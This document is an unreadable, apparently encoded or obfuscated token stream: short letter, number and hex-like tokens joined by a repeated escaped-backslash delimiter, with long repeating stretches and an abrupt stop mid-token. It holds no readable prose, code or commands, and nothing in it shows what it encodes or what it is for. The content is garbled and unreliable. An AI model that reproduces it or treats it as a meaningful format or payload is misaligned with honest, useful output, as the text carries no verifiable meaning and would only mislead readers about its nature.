w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\